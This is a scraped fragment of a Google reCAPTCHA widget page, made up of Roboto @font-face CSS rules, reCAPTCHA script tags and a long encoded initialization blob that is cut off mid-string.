  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-CyETXnKhmi9EPgbFBwSIA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-CyETXnKhmi9EPgbFBwSIA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-CyETXnKhmi9EPgbFBwSIA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/KMOxGF/CkcOFwp91w5nDhMOww5TDumYUw4zDvsOgw4IPwrjChl5ZwqRuD8Opwo7Dk8KVAQzDpcOgwoJcW8O/QcOHwofDi1TDlDg+wrzDqmZ0w7t5C8KIwpogC8K+SMO/HUdfw4R2R8O0UsK3O8KBV8KHdsK1dBNDwodMwoTCjcOLwqvCncOMPcO+UcKsasKIwqXDiT4YDcOlMMK4C8KmwoAiw6jDpUfCvzNSwr5icX/Du1hOVF/Cl8Kaw7QMwowUAsODQcK3w4PCosKTNk7CusOzasO/VRMEBMOEeTxyJMOmw7YBw7zDhArDlyfDrx9jD08QZcKFwrrDs8K0RHfDpMKiH8OJCcOxwpnDmQgnShRAwp/Dp8OlwpFMw6bDqlDCvTLDvkESworCj3/DlxDChVkKw4c+O3llwr7DmjvCqcO9w4LCtiLDiMOUAMOfHMKkw4M9RX8Pw4dFwqoydwLDpHnCq1HDjj/[base64]/[base64]/Di8KowrJof3LCpsKUwoDDqXnDn0vDglp7w5XCgMO3CcOqV8KeT3XDsMKObsOswpvCsD/CixR0wprCnsKcw7nCq2/CliXChsO1G8KwMGBjbsKyw6XDkcK6wqtpw7jDncOXUMO8w5pSwq8jdw/DpcKIw6cRVAtRwrF0DzTCjTrCjA3CkjxVw7o8SsKfwqjDpjxwwo1BG1jDiwDCt8KvLX99w7Q3Z8OywrsEccK3w7U/CnjCrkzDjDBZwqvDmcKgwq0sw7JbESnDisOBw5HCrgUcwpvCkCDCgMOJOGRqw6tDGsO4w5kiIcOkUcKHYMKqwozCv8KCwp0rD8OQw650JEXCoxQ7DEPDoStgTcK6M8OBEhQzw7h3wqzDqcObWMOswovDucOiYMODScOqVsKXwr/DvH/[base64]/TVMdZgfCmnMlP8KQd8KNwrd7EMO9w53CrcKbwqYXJlXCrcKWw7/[base64]/[base64]/ChFZiMMObLsKow4rDvcO+w6HCu8KyfsKpw4TCvmjDoW/DqDtbwrE6w4VZwqorO8KOw5PCjcOtI8Kzw7jCjwTDqsK2a8OewpDCusOQw7/ChMKew4FxwpAow5lyRDHCl1bDm2g4YcKgesK9ScKrw4nDmyhiw50TQkTCiRYjwpcfEirDucKew4TDicKiwpXCmSNNw7/Ch8OjLcOiw7IHw4YfNMK/w5ZWfsKDwoPDp1bCscKuw5DCkC0wJsKNwqRlPyrDsMKlEE7DqsOLB0dTQT7Dh3XCnFZMw5g/dsKKc8OhwqTCjMK0KhbCp8OlwpLCm8KMw6cow6wFc8KbwozCg8KOw4fDmm/Cj8KNIwQrT33Dv8OSwrw9DzQ9wo/DgW17acKuw40QYMKMaBXCpxfCq3jDgws4FDbDh8OCwrxUIcOWEjTCh8KeEHRcwr7DncKHw6vDoHHDhnh8w7s3f8KlP8KRfhsswqnClS/DvsOcJmzDoFdnwojDksO9woUifMK/[base64]/DgkXDpcK7AEIWwq8WwpkXcMKOwo5mUXnCoQFmwqY/X8KnXmzCmGDCiAnCowJfNMKwLsKFLMOODMOiR8Onw642IWRWOwrCpcOoOSfDvcKfwoXCpBLCg8Ovw6J+WVzDnWDCoXJ9wqU4dsKgRMOpw7tKAFADYsOhwrc6AMOgcxHDrw/Dpj0EADMyRsOgwrs6V8KLwr5Vwp9sw7vDrHl2woZpdDbDo8OFfsOYLjrDnygWW1DDqzDCtcK9XsKKATwRFkbDo8O0w5DDnxvClxAJwojChTnCnMKNw6DDmMOINsO7wpvDs8O/bhIyDsKIw5/DpWFew7TCpm3CsMKxAnLDgH9vTU0Yw4HCkVXCvsK1wrDCiHg1wq0Zw5B6wocaL3HDigzCnMKZw4nDncOyS8K0YTtVRhbCmcKLDy/CvE0Fw4HDs0ATw7ZqRGBJAzJSwrnDucKMBxt7wpzCok0Zw6MNwrnCpMKZWQbDkcO0wr/ChnfClzVgw5PDlsKzWsKawovCtcO4w5FWwoRVdMOPF8K+LsOrwqjCsMKpw5nDpVLCpxbDnMOOTsK3w7jDtsOdDcOfwqEkHGbCphDCgEVzwrPDvDMtwprDt8OJcMKJccKTNiPDrWTCu8OLL8O/wpJaw7/Cr8KzwqjDpQY4B8OEP1LCm23CvF/CmzbDu3InwpoXMMKbw6nDrcKjwoljYG7CmV1ZNUHDqcONc8KaWwRgw41Of8OeaMODwrjCu8ObJSnDhsKBwpnDkSs8wqTCpcKaT8OaC8O+RybCtcOzdcO/dgoNwrs1wp/CicOnAcOqJcKHwqPCviLCmAojwqXDrzLDg35GwozCrFM9w5oEdlsxw4Amw7RRC2HDmhDCuMK4w6fCtW7CtcO1JcODXUdnC8OWNMOawobCtnTChcKPZcKbaDDDgMKjwpvDjMOqCjHCsMOMQMK/woVfwrbDj8OLwrTCscOmc2nCoB3ClMO1w7kDw5rDrcKpEBBWBTcXw6rCqG4ZdDbCmkE0wrDDicKEw50hJ8Orw6djwpJswroYei/CiMKxwoZ1a8KuwoItRMKawrdiwpXCghtnIsK3wobCicOTw65lwrDDvgHDklIoMjgPcEvDlsKlw61lcn8ewrDDvsOBw6LCvEvDl8OgGkMHwq/CmEMSBsO2wp3DpsOFU8OWGcOcwqDDkwFREVnDixnDocOxwqLDlX3CvMOIOn/CsMKqw5A6dVzCv03DiS/DlCbDvC8Hw4nDvXVYchsZTMK9ZiwbHQjDgcKVaVQjbMOlHMOJwosMw7JPfMKJRmoxwo/CkcKxNzbDl8KfNcK+w4B4wpEefCt6wrLClBbCoRM1w6kAw7MhCsKswoFaUDnCvMKWbE0rwobDtsKewo3DlcOvwqjDrwvDnwvCnkLDpnXDqcKvW27CjkwzGsKow7N1w6vCj0fDvsOeA1PDmW/DpsOKWsOfJsKnw5jCkB4Cwrg/wp08V8K3wrJ7wpDDoHfDpMKqDkrCnBYwecO8OVbDplMaNk1dRcKZwr3CgsK7w4A6AnvCmsK0Yx5Kw5syOHbDrS3Cg8K9esKbe8KyWsKWw7fDiFfDu37DosKXw614wotjYcK6w7vCiivCn2DDgXnDnVzDhBLClhnDog8vBlfDhigdSSJcLMOzbzvDhsORwo/Dj8KfwpQOw4tvw5LCqRbDm0FPT8OUHQkLZV/Cj8O8CRvDvcOXwqzDhwFYPATDjsK2wqV/[base64]/LEfCtTcVwqEww5AfJXHCgVxMwqIMakPChiXChsObwp0aw792GcKUIsKsfMOTQMO0w4rDjsOBw5XCuGwfw7s/KFhEZwgcNMKSasKvFMK6acO/VQI/wpgfwqbCpMKYQcK9U8OQwpFmOMOKwrcBw4vCicOZw6VzwroYwrTCh0YabTfDocOsVcKOwoXDv8KKLsKQQsOuN27Do8KfwqrCklNUwp/DqsKvE8Orw5F0KMOMw47DvgABIFM9woQzV3DDnghHw6DCscKzwpYowovDjMOIwpzCusKGDkDCkGzCvCPDgcO9wqRJaMKFBsKYwql6HQ3ChWfCj102wrhTEjbCh8K/[base64]/DssOUwq/Cg8OVOV8iYFtrEcKYw5FlwrBPw6LDkMKMw5vDr2Fvw5kvwrbDiMOdw63CrMKdIB8Vwo8NCTQ+wrDDqARqw4BzwqPCg8OpwqVsNnByQsO8w6FfwoAwEwBweMOaw7gMYlYcRBbCg2fClwcFw5jCm0bDpMO2Cmd3ZMKrwqTDmgTCjQUkEivDqsOowp06wpZ4HMK+w7/DuMKGwpTDpcOqwq7ChcO5OMOTwrvCqiTDpsKjwqAOcsKKHUlSwoDChcOuw5nCrhPDhVt8w5DDln5Cw7Brw7TCvcOfaAnDgcOgwoFMwoXCvjYfUSfDiWbDlcKlwqjCvcK3B8Opw59AQ8Kfw5zCj8OJbC3DpGvCg21Sw4zDvQ/Cn8KgHjFgJljCvMO9R8K/[base64]/Q0bCsXIww5/[base64]/DiQLCoy3CrMK7wrTDmcK6w4/Cm3/Cj8K9w7DCmcORRcOCU0MEKWxoK1bDl1E4w6XCvGTCpcOKe1EGdsKRYwnDuwLDi0rDq8OBE8K+cBbDnMOrZDnDncOwJMOTWFnCgnDDnynCtT1laMK5wo12w4zDnMKywpTCglLDtn9KQl9IMl4Hc8KTNENMw5/DhcOICyk2WcOGLBobwpjDqMOnw6Ztw47DiCHDhhjDgsKXQnzDikkvTEZIK3w2w4Qsw7DCjn3Cu8OFwonCok0hwqDCuGcnw7fCjzcDPh7CnkzDlMKPw5ouw4jCl8Onw5nCucOIw49hS3cyAsK3ZmEyw5/DgcOObsKRecOiIMK7wrDCrQwGM8K/KcO2wqp9w4PDnSzDmRPDu8Klw57Cn2xYI8KKEFwvPAzClsOdwr4Iw4rDicKuLkvCsgouJsKSw5Zuw7g9wopOwo/Dh8K0RHnDncKkwpjCnk7CjsKnYMKswpxsw6HDgF/Cr8KRDMK5XFADOsKZwozDhGRQQcOpR8OLwrkkGcO6PUgwM8O+A8O+w4HDhBl7M15Rw7TDh8K6MFfCrMKIw6XDkRrCuibDsgrCuGEJwofCrcKSw6jDrSxJDW1NwqF1Z8KKwqNVwpjDkQvDpVLDjVFdVArCtcKNw6rCosKyUC/[base64]/[base64]/K8Kxwp5qcjgNJHPCsRpMLm/DusK0VcKle8OjDsKcQUAaw4VZVCfDhn7CrcODwq3DhMOswo1RIQ7DisKnMU3DkAtAOFhUM8K6PMKSOsKTw47CszTDtsOhw4LCuGIOFGB2w6TDtcKeBsOpZ8Khw7QDwpnCk8KhTMK/wpsjwqvDnEsHHSB1w7nDgHoQO8OEw4o3wpjDosOeZDhfIcKOCCXCu0zDqMOGIMK8EBHCjMOqwrjDlTnCsMKgaQZ6w7J0RhHClHkYwr5PC8KFwoRMI8OjGRnCu2VKwoU/w6/[base64]/wpvCjsKJXMOyEDgyEcOnJEXDmcOow4wmQRJMAi7CnsK2w4fDmxZCw7Bbw54MZDnCtsOsw5bDmMKPwoppDcKswq7Dr07DosKdMTAowqXDjnApBMOzw7Q9w4I4S8KrbR1GYWxlw5V7woXDvw0Hw7/Ch8KHN2/DmcKQw6bDv8Oaw5zCgsK7wo10wqhfw6XDhW1RwrHDplEdw7nCisKvwqp8w4/Crh84wrLChm/CnMKTwrMKw5NZQsO7GitnwpzDmTbCmXvDrH/DoFPCq8KaNVdBwpkHw4LChyvCqcO3w4wswpVqP8OnwrbDnMKew7TClzwqwrXCsMOjFQYiwo3CrXtNa1Jpw5PCn0o2C2nCjT3CoWzCmsORwojDhXTDinbDkMKGeQlQwqbDvcKKwq/DksO1TsOBw7IHDgrCgGIzwofDr1cfVcKMEMKkVhzCmcOgJ8O7ccKGwoBBw5DCoF/[base64]/DjcOkw4fCnMOOMXUYwpcBwp3Dr8Kpw6cZScK/EXzCssOjw7jChMOswo/CrwHDuwTCtsO0w4zDtcOTwqsIwqwEFMOWwoRLwq54QMO/wpQPUMKYw69Cd8KCwolPw6h2w6HCvRnDuDrCkW3CkcODDcKbw5ESwo/CrsOfFcOTFGA/C8KzAwt4dMKgFsK7UcOuGcKMwpzDj03DiMKLw5bCrHDDuilybDvDjAUiw6t2w4JmwoTCqSDCsQzDssK9VcOww65kw7/Ds8Knw7/Dm2VITMOqPMKtw57CgcO/OzFQOB/CrXwPwp/DmH5Kwq/[base64]/MkHCiSHDhMKJNMOow6PDhgEmcAEJwqDDmcKEw4jDiMOGwoXChsKGe3hvw6jDgSPDi8OVw6R1F3PCrcOSEB5lwrTDnsKqw4c4wqLCgzAlw5tSwqpkclrDih0hw5/DmsO2KcKMw6VqASd+FyDDt8KlMFnDssOwB04DwrvCtl5Hw6nDm8OEecO/w5HCt8OWY3w2BMOCwpAQY8OgRld+OcOowrzCp8Kdw7fCoMKEasOBwoMoP8OhwpnDkFDDg8OATFHDmB5Gwq1Rwr3CksOcwrN+dWvDrMOfDxJxJVFjwp3CmlJsw5rCj8KqVMOEHWF3w4lEIcKUw5/Cr8OCw6zCjMOcQ1hbBglOJmU+wpLDqlVsIcOVwpIhwq14JsKvLsK6NsKrw6fDscKCC8KkwpfCocKMw4ILw5Ubw4sxQsKxf2BdwrDDl8KVwpzCh8OLwq3Dh1/Cm23DpsO3wrdpwr7CscKnE8Kiw50hDsOWw6bDuEAgBMKJw7kJwq43w4TDmMK9wp49MMKLScKQwrnDux3Ci1HCjHJfVQUvRHnCmsOIQ8KpK3hdFn/DhDJ0Ky0Gw5AqfFDDsRwRLgDCiSFuwpldwoViCMOxYMONw5PDk8Ocb8KEw4cLPBMbQcKxwrfDo8OswqVzw5ohw5fDpsK6RcOkwoIdSsK/woEpw5jCjMOnw75qKMKhLcOMWcOnw6BFwqlxw5lkwrfCuQUywrTCusK9w60GC8OWKXzCsMKOQHzCqVrDg8OzwpXDsgAHw5PCssO2ZMOLZsOgwqwtaHxiw6/DqsOVwoFTSXTDisOJwr3Dinotw5zDqsO6THDDncOxMRjCj8OHDBTCu3onwpjCl3nDjG9Nw7BtdcKlMUtYwpvCnsKvw7bDncK8w5DDhkVkCsKbw7DCl8KfBGtgwpzDijhIw4rDvhMTw5HDtsODV0DDvUTDl8KyGxgsw7vCjcKwwqUrwp/CnMKJwpdaw5jDjcKqDW8BXFxQL8O7wqvDqWY0w6UOAGTDlcOwZcKgE8O5RA96wpfDjQRRwrLCjQDDvsOow7MxR8OgwqZaO8K4d8KXw7AIw5vCk8KMWxbCqsObw7PDkcOXwrzClMKsZBA9w5YZUEvDkMK3woTCqMOyw6rCn8O3wpPCqC7DhUFpwp/DtMK+PjJybirDrRB1w5zCvMKAwoDDql3ClsKZw6o+w63CpsKtw5RJW8OIwqTCiCbDjW3DrwdJcE3DtEhiYnU/[base64]/[base64]/DvDhaIMK/w4ZLwrbDmsKIw6TDqXEkw6LCgcKYw7NewpRSU8Okw5zCpMKkIsKONsK+wobDusOlw6Baw5rCiMOdw59pS8KSTMOXEMOqw6rCqXvCmcOZCiPDkVDCqw4ewoLCicKZLMO5wo8YwqM3PENIwp4CO8Kfw48PZmYnwoQLwo/DjVrDjMKhP0onw7TDshxTIcOowoHDtMORwrnCu03DrcKfWD5gwrbDkkxQPcO0wrR9wojCvcOpwrljw4szwobCoVYQbzXClcOPITtXw4XChsKYOwZYwp3CqU7CoB4Edj7CgHwUFT/[base64]/LVUvw6NqTmDCocOsWWArw5rDtlFBX8O1IU/DlTHDnGgjecO+MDHDkMOuwrLCgGs7wpTDjy4tP8KSCBkJA0TCgsKmw6VCUy7DgsO+worCsMKNw4Mmw4/DjsOkw4zDm13DrcKYw77DmD/CpcK7w7DCocO/HEXDnMKLF8Odw5I1SMKtGcKUOsOTOWQVwq1jSsO/[base64]/CgMKIOMOtPAHDjcOfJMKgw6o4MDvDhQzDqirDtj83wrPDrz8bwrTDtMKYwqNpw7lqNljCs8KnwoMzQUEKVcO7wr7DlsK/e8O7WMKQw4M2GMOMwpDDrcKsPEdvwpfCv35LLDYjw73CpcO4ScO1QRnCll5fwoJRMBDCjsOUw6pjVxRCDMOMwrQdY8KKM8KfwqZpw4FrZh7CggUDwr/[base64]/[base64]/DqsK0w5J8VAnCuzfDv8OwwoEgwojDjMK9wp3DhBvCm8KVw6XDt8K0wq5LEQLCrCzDvy4qTWDDiFl/w7Nmw4vCnl7CukXCs8KDwonChD16wrrCusOtwo47HsKuwrVGCWbDuGMhQcOCw5JUwqLCicO3wqXCucOjDHDCmMKkw7zCpUjDg8O+FcOYw5/CrsKfw4DCmSoVZsK4SGMpw5BCwpErwpcywqQdw67DsEMQEsOVwq11w6sCAW8RwrvDoBvCp8KDwrvCozLDtcO9w7jDvcO0XXMJGhBVPm0tLMODw7XDoMOuw7kxcgcFN8KUw4Uial/[base64]/[base64]/Ci8OgwrjDrlI2wrYaUzzCgkBbJ1zDvmvCmMKew6jDlWsxw6t4w7cSwrgwFMKuVcKIQBPDlMKNwrBTVg50XMOvEDg/ccKYwqxBScOQesOQf8K8KTPDhExsKsKXw4JvwrjDvsK2woHDmsKLTgErwp5JIMKzwrjDlsKOCcKqOcKUw7BHw4lWwp/DmAHCosKqOXMaalfDpmXCtEAccGMiZiTCkTbCvQ/Dm8OlHCA9XMK/wrDDnXHDnj3DssKwwqnDoMOfw4lIwoxTJ07Dq23Coj/[base64]/AjvCicKEX8OLfCZwecO/MG/CjQIgw6nCvgzDsnvDqwHDuD3CrUMUwprCv0nDvsOCZjs/C8OIwoMew74ww5nDsxkjw4ZqLsK6eBPCtsKQLMKpRn/CoQ3DjiM5MyknA8OEDMOkw5hAw4BHRMOmwrfDj0sjHEvDm8KUwrNcZsOmBn7DnMO7wrPCucKpwpFtwqNzGHlqLnvCtR/CoErDk3fClMKFOMO6S8OaE3fDqcOhegrDoVJHfFzDj8KUH8OQwrEDNE8PdcOPS8KZwqEzWMK9w7TDgwwDFgXCvjFLwqxCw6vDlX7DkAFyw7dHwoLCn3jCmcKBEsOZwpDCtnITwqnDmnJoK8KJIkEew5V9w4Yuw7wDwrUtRcOsI8O3esOpZ8OoL8Oew6/DvV7CvljCkMK+wofDqcOUVEPDk1Qgwr/Ch8OZwonCuMOYGTNNw51BwrTDvGklBcOmwpvCkC9Kw49hw4stY8OywonDlHsISENrI8KmAMK7wpoaN8KnfXrDisKvH8O3SsOhwo8gdMO6SMKrw4xrcTzCpHrDukZNwpZRWQ/CvMKxfcKcw5kxScK1RMKYE3LCq8OVbMKzwqDCnsKJNhxvwqdGw7TDqWVqw6/Dplhzw4zCscKcJyJdGSdbfMKuDU3CsjJfQChUERbDqQvCjMK0Bkkkw55sKcOtIcKefcOqwpFjwpnDjEdGZT/[base64]/DlMOsRMOYw4EUw7N0H8O+U8KRwoMVw7kHZiLDpxtMw6vCkSQKw7kfASHCgsKbw4DCu1jDtWBqe8ODZSzCuMKcwqrCrsO2wrPCrXY2BsKZwq0CcQ3CgsOuwpgxMBQcwpzCn8KaHMOSw4VcYRnCtsK/[base64]/DlsKlw7/DgcOEKTkfXcOybwnCk8K1wp1vwr3DlcOiFsK/[base64]/w6nCr8Ojwp4ww5VfVmrDm8KcEQBewrfCn8KNwq3Dt8Kswot1wrLDmsO+wpYJw7zCusOFwqnCpsKpXhEFbwnCncK8OsK4KwbDjicSN1XCjyZtwpnCmHLClcOUwrYgwqIHVlZhYcKHwog0HXVQwq/CqhYHw4rDpcO1RCF9wogSw7/DnMOMMsOMw6rDlmEowoHDvMOiDn/CpsKrw6bDvRo+PBJaw4RySsKweCbDqSbDhMO9NcKqA8K/wqDDoR/Cm8OARsKwwoDDt8K4KMKewotBw7TClCN+csKpw7RsPyjCtmTDosKAwrbDj8O0w7JRwpHCnkV4M8OEw6VfwpViw7JvwqvCn8KaJ8Kowr7DtcKvdT0qHSLDnhNSAcKHw7YJe0xGeWjCtQTDqMK3w7dxKsKlw7VPf8OCw5/CkMKdW8Kzw6tZwqshw6vCmV/CmXPDocOvJcKyVsKawrXDoENwU3MbwqXDnMOCGMO9wrUEP8OVfTbChcK2wpnDlQXCt8KNwpDDvMOBH8KLUSpJPMOSHyJSwqsWw7fCoA9xwo4Vw6YBHn/DgMKPw7B/CsK2wpPCsDp0f8Omw4vDj0nClmkBw50Zwp4+LsKOWWINw5zDjsO0MiFJwrAiw67DjhBCw7fCti0WbSrCjDEaO8KOw5rDn0liCcOEeVElE8OEOwUUwoDCjsK/Cj3DoMOZworDuDcGwpXDqcOmw6wWw5DCp8OdOsOaNSJwwrDCriDDnW03wq/CiCFTwpXDucK/fFQFLsOpJg9PKXbDosKqUsKFwrPDosOodVMfwpptH8OSVcOVEcO8JsOgFMOPwr3DtsOHUljCrBA8w6DCpMKnSMKpw4pwwpjDocO4OSVYZ8Olw6DCmMOnYws2dsOXwoFqwr/[base64]/XsOZBcKOwo4LXl/DgsO0w5cPcMKvwqtBw4vCiXPCmMOPw47CtcKFw4nDg8Ojw543wolYV8ObwrVqfD3DicOAPMKIwo0Fwp7CiQbCrMKFw4nCpTnCq8KgMxEWw4DCgTQNT2JxbTIXeC5kwo/DsX1YXMOQccKYIwU0VsKyw73DgVNqdnfCjR5fXHsqA27DonnDj1bCiB7CnsKNBsOEbMKQEsK8HsOtTWUxOBtlJcKjFHoUw63CkcOxQMKowqRvw5Aiw5/[base64]/CgsOhHcKvwr7DtsO9a8OCwrhsCMO1wrHCjsOqJMOHIcO0Cw/DoyYyw6pRw4XCkcKqIcOXw4HDsV5uwrrCnMKTw499XCjDmcO2b8Ouw7XCvmvCjUQMwqEWwoo4w71ZfxXCqnMlwpjCj8KzM8KEMjXDgMKewq1twqrDghtEwrBzDQnCoXvCvzlgwqEiwrF/w7VXRVTCrMKTw6IXTxRpc1UZYFhya8OLexkXw5JIwrHCicOgwodvMDcBw6s3HH1uwonDqcK1F2zCiQpKLsOlYUhaR8Kfw4rDp8OqwoUDKsKMKQETIsOZY8OBw5phcsKjWWbCq8KPwp7Dn8K+Z8O0SDXClMKYwqTChD/[base64]/Ci8OpwrrDtcKGwq/ChsOtwqnDpARhSBpLwpfDnzB1b1pNI30dTcOUw6jCoRgXwqvDrRhFwrxfYMK9H8OZwqvClsK9fi3Dr8O5IUQFwpvDtcOKWC8xwpl5f8OawrjDsMORwpUew7tdw4fCt8K5GsOSJUICN8Oow6MSwoDCt8O7V8OJwrvCq07DoMKKEcK6YcOgwqx3w5PDs2tKw4jCjcKRw4/DjHfDtcO8aMK/XV8VZGgdJx1jw65KVsKlG8OFw5XCjcOAw6vCvg3DrcKNAnfChWXCuMOew4NhFDccwoZ1w55ew73ClMOQwoTDh8KkZ8KMI2cHw68sw6EIwoZXw67CnMOoa0vDq8KLfD/Dki3DjyLCgsKCwp7CmsKcV8KSWMKFw407McKXEsKww41wTmDCsjnDhMK5w7nDrGAwAcO3w644RVQTYRlyw6nDrgzDuVI2HgfDsFDCnsOzw4PDtcOVw7TCiUpTw5vDom/Dp8OGw47DgHoaw5dkCcKLw7jDkkh3wpTDkMKKwodowpnDhCvDk1PDiDLCkcONw5zDtS/DlcKKecKNXSTDqcOEZsKIC2xGS8OlT8OLw5HDvsKPWcK6w7zDgcO4V8O7w7dbw5HCjMKhw4NrSkXCoMOjwpZteMO0IG3CqMK9UR/[base64]/ZsK7QSAXw4Nkw4TDi8OgJMKQUMKifB7DjsOpfhzCh8OtEE4lRMOJw5TCvXnDqDAzZMKWTmnDiMK4Rm9LasKdw6PCocO9E3c/[base64]/CnMOTKngiwoZsCcO8w6jDuAXDrDUww58EP8OlXMKqfi3DrQnDv8OJwqvDhcK5Uh8qWlNSw6Iew75hw4HDt8OZPXDCkcObw5N7E2BLw5xrwpvCvcOZw4JvRMO3wp/ChyXCmj4YPsOUwoI+CcKKVxPDosOfwp8uwoXCjMKRGgbDvMOkwrA/w6pww63Cny8gR8KcCDVqGGPCn8KrIjwgwoXDr8KpEsOJw4XCjhYJR8KUW8KEw6XCvFgRVlzDkiELTsO8EMKIw494CSfCkMOOOCJXXyprbBheVsOFJ3rDgxPDtkcjwrLChnh+w6NxwqDChkvDrS1zJ03DjsOQbkHDpXYvw4PDtnjCpcKDUcKhGQV/w7zDsl/[base64]/[base64]/Drn53J1zDocKgwpXDkcOfej/CvTnDl8O4w5rDsjbDv8OSw5FZWV/CmU12AHTCkcKmTGZaw5jCosKAUm9gEsKpV